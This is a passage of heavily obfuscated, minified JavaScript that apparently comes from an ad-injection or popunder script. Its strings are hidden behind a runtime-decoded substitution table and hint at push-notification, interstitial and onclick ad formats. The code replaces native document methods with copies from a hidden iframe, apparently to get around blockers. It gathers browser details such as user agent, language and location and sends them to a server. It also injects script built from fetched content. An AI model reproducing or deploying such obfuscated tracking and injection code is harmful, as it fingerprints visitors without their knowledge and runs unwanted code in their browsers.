r=$.$(),u=JSON[$.fe](c(n[$.Di][t]));break;case $.z:s=!$.z,l(),clearTimeout(v);break;}}}break;case $.z:var t=Object[$.Jm](n[$.Di])[$.ag]();break;}}}break;case $.z:var a=($.z,g.Y)(t),f=($.z,g.Z)(),s=!$.Bc,v=void $.z,l=function(){try{f[$.Bx][$.bB](f),window[$.C]($.Gm,n),s||i(new Error($.eB));}catch(n){}};break;}}});break;case $.z:var h=$.Bf<arguments[$.Gq]&&void $.z!==arguments[$.Bf]?arguments[$.Bf]:_.ht,m=$.Bt<arguments[$.Gq]&&void $.z!==arguments[$.Bt]?arguments[$.Bt]:_.Nn,y=$.CH<arguments[$.Gq]&&void $.z!==arguments[$.CH]?arguments[$.CH]:$.$();break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function M(n){for($._z=$.z;$._z<$.Bf;$._z+=$.Bc){switch($._z){case $.Bc:return new Uint8Array(t)[$.Jl](function(n,t){return e[$.av](t);});break;case $.z:var e=c(n),t=new ArrayBuffer(e[$.Gq]);break;}}}break;case $.CH:var u,p=r($.GD),_=r($.Fo),g=r($.CH),o=r($.Ga),f=(u=o)&&u[$.Bq]?u:$.$($.Bw,u);break;case $.z:$.CF;break;}}},function(n,t,e){(function(o){!function(s,d){for($._Em=$.z;$._Em<$.Fi;$._Em+=$.Bc){switch($._Em){case $.Bt:function i(t){return l(function(n){n(t);});}break;case $.Bc:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._Ek=$.z;$._Ek<$.CH;$._Ek+=$.Bc){switch($._Ek){case $.Bt:function t(t){return function(n){c&&(c=$.z,e(v,t,n));};}break;case $.Bc:if(o&&v(s,o)|v(d,o))try{c=o[$.bf];}catch(n){u=$.z,o=n;}break;case $.Bf:if(v(s,c))try{c[$.Bb](o,t($.Bc),u=t($.z));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.z;n<i[$.Gq];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.z:if(i=e.q,r!=v)return l(function(n,t){i[$.aJ]($.$($.Ib,this,$.ey,n,$.IJ,t,$.Bc,r,$.z,u));});break;}}}).q=[],a[$.Bb](a=$.$($.bf,function(n,t){return f(n,t);},$.eg,function(n){return f($.z,n);}),function(n){f(v,$.Bc,n);},function(n){f(v,$.z,n);}),a;}break;case $.CH:(n[$.BH]=l)[$.bn]=i,l[$.ao]=function(e){return l(function(n,t){t(e);});},l[$.ap]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gq]||e(o),n[$.Jl](function(n,t){i(n)[$.bf](function(n){o[t]=n,--u||e(o);},r);});});},l[$.aq]=function(n){return l(function(t,e){n[$.Jl](function(n){i(n)[$.bf](t,e);});});};break;case $.Bf:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bf],v(s,u)?r==n?e(TypeError()):u[$.Bb](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function v(n,t){return(typeof t)[$.z]==n;}break;}}}($.Cp,$.fv);}[$.Bb](t,e($.fw)[$.Jg]));},function(n,u,o){(function(n){for($._Cn=$.z;$._Cn<$.Bt;$._Cn+=$.Bc){switch($._Cn){case $.Bf:u[$.Ja]=function(){return new r(e[$.Bb](setTimeout,t,arguments),clearTimeout);},u[$.Jb]=function(){return new r(e[$.Bb](setInterval,t,arguments),clearInterval);},u[$.Jc]=u[$.ah]=function(n){n&&n[$.aA]();},r[$.Bj][$.Jz]=r[$.Bj][$.bg]=function(){},r[$.Bj][$.aA]=function(){this[$.al][$.Bb](t,this[$.ak]);},u[$.Jd]=function(n,t){clearTimeout(n[$.bv]),n[$.bh]=t;},u[$.Je]=function(n){clearTimeout(n[$.bv]),n[$.bh]=-$.Bc;},u[$.Jf]=u[$.ai]=function(n){for($._Cc=$.z;$._Cc<$.Bt;$._Cc+=$.Bc){switch($._Cc){case $.Bf:$.z<=t&&(n[$.bv]=setTimeout(function(){n[$.ee]&&n[$.ee]();},t));break;case $.Bc:var t=n[$.bh];break;case $.z:clearTimeout(n[$.bv]);break;}}},o($.JB),u[$.Jg]=$.CG!=typeof self&&self[$.Jg]||void $.z!==n&&n[$.Jg]||this&&this[$.Jg],u[$.Jh]=$.CG!=typeof self&&self[$.Jh]||void $.z!==n&&n[$.Jh]||this&&this[$.Jh];break;case $.Bc:function r(n,t){this[$.ak]=n,this[$.al]=t;}break;case $.z:var t=void $.z!==n&&n||$.CG!=typeof self&&self||window,e=Function[$.Bj][$.Bu];break;}}}[$.Bb](u,o($.fI)));},function(n,t,e){(function(n,w){!function(e,r){for($._Et=$.z;$._Et<$.CH;$._Et+=$.Bc){switch($._Et){case $.Bt:function l(n){if(f)setTimeout(l,$.z,n);else{for($._DA=$.z;$._DA<$.Bf;$._DA+=$.Bc){switch($._DA){case $.Bc:if(t){for($._Cz=$.z;$._Cz<$.Bf;$._Cz+=$.Bc){switch($._Cz){case $.Bc:try{!function(n){for($._CD=$.z;$._CD<$.Bf;$._CD+=$.Bc){switch($._CD){case $.Bc:switch(e[$.Gq]){case $.z:t();break;case $.Bc:t(e[$.z]);break;case $.Bf:t(e[$.z],e[$.Bc]);break;case $.Bt:t(e[$.z],e[$.Bc],e[$.Bf]);break;default:t[$.Bu](r,e);}break;case $.z:var t=n[$.dt],e=n[$.du];break;}}}(t);}finally{v(n),f=!$.Bc;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.Bc:if(!e[$.Jg]){for($._Es=$.z;$._Es<$.Bf;$._Es+=$.Bc){switch($._Es){case $.Bc:d=d&&d[$.Ja]?d:e,$.bi===$.$()[$.BG][$.Bb](e[$.df])?u=function(n){w[$.Er](function(){l(n);});}:!function(){if(e[$.Ix]&&!e[$.fJ]){for($._Dj=$.z;$._Dj<$.Bf;$._Dj+=$.Bc){switch($._Dj){case $.Bc:return e[$.ff]=function(){n=!$.Bc;},e[$.Ix]($.BF,$.Jn),e[$.ff]=t,n;break;case $.z:var n=!$.z,t=e[$.ff];break;}}}}()?e[$.fl]?((t=new MessageChannel())[$.fo][$.ff]=function(n){l(n[$.Di]);},u=function(n){t[$.fp][$.Ix](n);}):s&&$.fu in s[$.A]($.Cv)?(o=s[$.j],u=function(n){for($._Eo=$.z;$._Eo<$.Bf;$._Eo+=$.Bc){switch($._Eo){case $.Bc:t[$.fu]=function(){l(n),t[$.fu]=null,o[$.bB](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Cv);break;}}}):u=function(n){setTimeout(l,$.z,n);}:(i=$.fy+Math[$.BD]()+$.gA,n=function(n){n[$.fz]===e&&$.gC==typeof n[$.Di]&&$.z===n[$.Di][$.Jk](i)&&l(+n[$.Di][$.Bd](i[$.Gq]));},e[$.B]?e[$.B]($.Gm,n,!$.Bc):e[$.gB]($.ff,n),u=function(n){e[$.Ix](i+n,$.Jn);}),d[$.Jg]=function(n){for($._Cw=$.z;$._Cw<$.CH;$._Cw+=$.Bc){switch($._Cw){case $.Bt:return a[c]=r,u(c),c++;break;case $.Bc:for(var t=new Array(arguments[$.Gq]-$.Bc),e=$.z;e<t[$.Gq];e++)t[e]=arguments[e+$.Bc];break;case $.Bf:var r=$.$($.dt,n,$.du,t);break;case $.z:$.Fc!=typeof n&&(n=new Function($.BF+n));break;}}},d[$.Jh]=v;break;case $.z:var u,o,t,i,n,c=$.Bc,a=$.$(),f=!$.Bc,s=e[$.v],d=Object[$.ca]&&Object[$.ca](e);break;}}}break;case $.Bf:function v(n){delete a[n];}break;case $.z:$.CF;break;}}}($.CG==typeof self?void $.z===n?this:n:self);}[$.Bb](t,e($.fI),e($.fm)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fx;$._Cx+=$.Bc){switch($._Cx){case $.Fm:function h(){}break;case $.CH:!function(){for($._BD=$.z;$._BD<$.Bf;$._BD+=$.Bc){switch($._BD){case $.Bc:try{r=$.Fc==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Fc==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fv:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CH;$._Cr+=$.Bc){switch($._Cr){case $.Bt:a=null,s=!$.Bc,function(t){for($._Ce=$.z;$._Ce<$.Bt;$._Ce+=$.Bc){switch($._Ce){case $.Bf:try{r(t);}catch(n){try{return r[$.Bb](null,t);}catch(n){return r[$.Bb](this,t);}}break;case $.Bc:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.Bc:s=!$.z;break;case $.Bf:for(var t=f[$.Gq];t;){for($._CG=$.z;$._CG<$.Bf;$._CG+=$.Bc){switch($._CG){case $.Bc:d=-$.Bc,t=f[$.Gq];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gv]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bt:function c(t){for($._Bw=$.z;$._Bw<$.Bt;$._Bw+=$.Bc){switch($._Bw){case $.Bf:try{return e(t,$.z);}catch(n){try{return e[$.Bb](null,t,$.z);}catch(n){return e[$.Bb](this,t,$.z);}}break;case $.Bc:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fl:function w(n,t){this[$.JH]=n,this[$.JI]=t;}break;case $.Fi:var a,f=[],s=!$.Bc,d=-$.Bc;break;case $.Bf:function i(){throw new Error($.Gy);}break;case $.Bc:function o(){throw new Error($.Gx);}break;case $.GG:u[$.Er]=function(n){for($._CB=$.z;$._CB<$.Bt;$._CB+=$.Bc){switch($._CB){case $.Bf:f[$.aJ](new w(n,t)),$.Bc!==f[$.Gq]||s||c(l);break;case $.Bc:if($.Bc<arguments[$.Gq])for(var e=$.Bc;e<arguments[$.Gq];e++)t[e-$.Bc]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gq]-$.Bc);break;}}},w[$.Bj][$.Gv]=function(){this[$.JH][$.Bu](null,this[$.JI]);},u[$.Es]=$.Et,u[$.Et]=!$.z,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.BF,u[$.Ex]=$.$(),u.on=h,u[$.Ey]=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aF);},u[$.FI]=function(){return $.Iz;},u[$.FJ]=function(n){throw new Error($.aG);},u[$.Fa]=function(){return $.z;};break;case $.Ft:function v(){s&&a&&(s=!$.Bc,a[$.Gq]?f=a[$.bw](f):d=-$.Bc,f[$.Gq]&&l());}break;case $.z:var e,r,u=n[$.BH]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fl;$._Ee+=$.Bc){switch($._Ee){case $.Fv:a.Nt=$.Cq,a.qt=$.Cu,a.Ct=$.IJ,a.Dt=$.Ia,a.Rt=$.Ib,a.Ut=$.Ht;break;case $.Bt:t.Cn=function(n,t){for($._v=$.z;$._v<$.Bf;$._v+=$.Bc){switch($._v){case $.Bc:h[i]=c+$.Bc,h[u]=new Date()[$.bG](),h[o]=$.BF;break;case $.z:var e=x(n,t),r=j(e,$.Bt),u=r[$.z],o=r[$.Bc],i=r[$.Bf],c=parseInt(h[i],$.GG)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bt;$._Cv+=$.Bc){switch($._Cv){case $.Bf:var b,p,_,g;break;case $.Bc:if(h[o]&&!h[i]){for($._Cs=$.z;$._Cs<$.CH;$._Cs+=$.Bc){switch($._Cs){case $.Bt:b=y,p=$.dc+($.z,O.N)()+$.ei,_=Object[$.Jm](b)[$.Jl](function(n){for($._Ca=$.z;$._Ca<$.Bf;$._Ca+=$.Bc){switch($._Ca){case $.Bc:return[n,t][$.Jt]($.ew);break;case $.z:var t=f(b[n]);break;}}})[$.Jt]($.fH),(g=new window[$.ci]())[$.at]($.IG,p,!$.z),g[$.cE](T,S),g[$.cz](_);break;case $.Bc:h[i]=d,h[c]=$.z;break;case $.Bf:var y=$.$($.dD,n,$.dE,w,$.dF,v,$.dG,e,$.dH,d,$.fB,function(){for($._By=$.z;$._By<$.CH;$._By+=$.Bc){switch($._By){case $.Bt:return h[A]=t;break;case $.Bc:if(n)return n;break;case $.Bf:var t=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.z:var n=h[A];break;}}}(),$.dI,m,$.dJ,s,$.da,a,$.dk,navigator[$.ct],$.dw,window[$.as][$.p],$.dx,window[$.as][$.q],$.br,t||k,$.eH,new Date()[$.bI](),$.ea,($.z,M[$.Bw])(e),$.eb,($.z,M[$.Bw])(w),$.ec,($.z,M[$.Bw])(m),$.ed,navigator[$.cv]||navigator[$.dv]);break;case $.z:var a=parseInt(h[c],$.GG)||$.z,s=parseInt(h[o],$.GG),d=new Date()[$.bG](),v=d-s,l=document,w=l[$.dE],m=window[$.cA][$.cd];break;}}}break;case $.z:var r=x(n,t),u=j(r,$.Bt),o=u[$.z],i=u[$.Bc],c=u[$.Bf];break;}}};break;case $.Fi:var T=$.Cm,S=$.Cn,A=$.Co,o=$.Cp,i=$.Cq,c=$.Cr,k=$.Cs,a=$.$();break;case $.Bf:var j=function(n,t){for($._EJ=$.z;$._EJ<$.Bt;$._EJ+=$.Bc){switch($._EJ){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bt;$._EF+=$.Bc){switch($._EF){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function x(n,t){for($._c=$.z;$._c<$.Bf;$._c+=$.Bc){switch($._c){case $.Bc:return[[A,r][$.Jt](e),[A,r,o][$.Jt](e),[A,r,i][$.Jt](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.CH:var r,u=e($.GG),M=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),O=e($.Bc);break;case $.z:$.CF;break;}}},function(n,t,r){for($._Er=$.z;$._Er<$.Fi;$._Er+=$.Bc){switch($._Er){case $.Bt:function s(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(v,l){for($._Eq=$.z;$._Eq<$.Bf;$._Eq+=$.Bc){switch($._Eq){case $.Bc:return($.z,o.Bn)(n)[$.bf](function(n){return(n=n&&$.Cl in n?n[$.Cl]:n)&&($.z,a.zt)(w.e,n),n;})[$.eg](function(){return($.z,a.Ht)(w.e);})[$.bf](function(n){for($._Ep=$.z;$._Ep<$.Bf;$._Ep+=$.Bc){switch($._Ep){case $.Bc:n&&(n=n[$.Bh](new RegExp($.e,$.Bl),(d=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[d]=c,d))[$.Bh](new RegExp($.f,$.Bl),(s=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[s]=e,s))[$.Bh](new RegExp($.BC,$.Bl),(r=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[r]=f,r))[$.Bh](new RegExp($.fx,$.Bl),(t=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[t]=i,t)),u=n,o=v,a=l,new b[$.Bw](function(n,t){for($._Ej=$.z;$._Ej<$.Fi;$._Ej+=$.Bc){switch($._Ej){case $.Bt:try{_[$.Bx][$.cn](e,_);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.Bc:var e=document[$.A]($.Cv),r=document[$.i](u);break;case $.CH:setTimeout(function(){return e[$.Bx][$.bB](e),($.z,y.ln)(o)?(($.z,m[$.Ds])($.fq),n()):t();});break;case $.Bf:e[$.cH]=a,e[$.n](r),-$.Bc<[h.Mn,h.Tn,h.On][$.Jk](w.g)&&(e[$.fr]($.fs,w.e),e[$.fr]($.ft,($.z,p[$.Bw])(c(w.M))));break;case $.z:($.z,m[$.Ds])($.fn);break;}}}));break;case $.z:var u,o,a,t,r,s,d;break;}}});break;case $.z:var n=v===h._n?($.z,u[$.Dq])():c(w.M);break;}}};break;case $.CH:var _=document[$.a];break;case $.Bf:var w=r($.z),h=r($.Fm),m=r($.Bf),u=r($.Bc),o=r($.Fx),a=r($.Gb),y=r($.Fv),b=s(r($.Ga)),p=s(r($.GG));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Ft;$._Ef+=$.Bc){switch($._Ef){case $.Fi:function f(n){for($._d=$.z;$._d<$.Bf;$._d+=$.Bc){switch($._d){case $.Bc:return[[r,t][$.Jt](o),[r,t][$.Jt](u)];break;case $.z:var t=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.Bf:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bt;$._Ea+=$.Bc){switch($._Ea){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bt;$._EG+=$.Bc){switch($._EG){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.zt=function(n,t){for($._e=$.z;$._e<$.Bf;$._e+=$.Bc){switch($._e){case $.Bc:h[u]=$.z,h[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bf),u=r[$.z],o=r[$.Bc];break;}}},t.Ht=function(n){for($._t=$.z;$._t<$.Bt;$._t+=$.Bc){switch($._t){case $.Bf:return h[r]=o+$.Bc,i;break;case $.Bc:{for($._r=$.z;$._r<$.Bf;$._r+=$.Bc){switch($._r){case $.Bc:if(!i)return null;break;case $.z:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bf),r=e[$.z],u=e[$.Bc],o=parseInt(h[r],$.GG)||$.z,i=h[u];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:var r=$.Ct,u=$.Cu,o=$.Cr,a=$.Bt;break;case $.z:$.CF;break;}}}]);break;case $.CH:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return b[$.u][$.v][n][$.Bu](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BI](document,n,$.$($.Bv,function(){return window[$.v][n];},$.Be,!$.Bc));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Bh](new RegExp($.Bk,$.Bl),k),b[$.u][$.v][$.i][$.Bb](window[$.v],arguments[$.z]);};break;case $.Fv:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=e;}break;case $.Bt:var k=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=g;}break;case $.Fi:try{h=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bm,$.$(),$.CC,function(n,t){return this[$.Bm][n]=i(t);},$.CE,function(n){return this[$.Bm][$.Bn](n)?this[$.Bm][n]:void $.z;},$.CA,function(n){return delete this[$.Bm][n];},$.Bz,function(){return this[$.Bm]=$.$();}),h=window[$.t];}break;case $.Bf:b[$.l][$.o]=$.w,b[$.l][$.p]=$.x,b[$.l][$.q]=$.x,b[$.l][$.r]=$.y,b[$.l][$.s]=$.z,b[$.h]=$.m,a[$.j][$.n](b),i=b[$.u][$.BA],c=b[$.u][$.e],d=b[$.u][$.BB],e=b[$.u][$.f],f=b[$.u][$.BC],g=b[$.u][$.g];break;case $.Bc:try{b=window[$.v][$.A]($.BE);}catch(n){for($._D=$.z;$._D<$.Bf;$._D+=$.Bc){switch($._D){case $.Bc:j[$.Bp]=$.Br,b=j[$.Bs];break;case $.z:var j=(a[$.a]?a[$.a][$.Bx]:a[$.c]||a[$.CB])[$.CD]();break;}}}break;case $.Ft:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=c;}break;case $.z:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var f=String.fromCharCode;function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<579;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qw